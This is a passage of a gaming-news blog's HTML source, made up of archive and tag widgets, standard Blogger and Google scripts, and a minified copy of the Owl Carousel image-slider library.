<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6289351149599602773\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var 